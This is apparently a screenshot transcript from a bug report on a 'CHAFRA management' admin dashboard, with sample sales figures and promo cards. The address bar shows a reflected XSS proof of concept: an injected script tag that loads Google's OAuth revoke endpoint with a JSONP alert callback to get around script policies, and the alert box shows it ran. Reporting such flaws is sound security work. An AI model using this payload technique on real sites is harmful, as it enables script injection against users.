 CHAFRA management
localhost/?a=script src=https://accounts.google.com/o/oauth2/revoke?callback=alert(12213)
Management - CHAFRA
Dashboard
Report Bug
Pages / Dashboard
Dashboard
Today's Money
$53,000 +55%
Today's Users
2,300 +3%
New Clients
+3,462 -2%
Sales
$103,430 +5%
Welcome samurai
Daynasour
Our game is under dev mode. We are planning to
reveal it next month. Our clients are waiting for this
particular product!
Read More
Work with the rockets
Wealth creation is an evolutionarily recent positive-sum game. It is all
about who take the opportunity first.
Read More
localhost
12213
OK
Sales overview
4% more in 2021
Active Users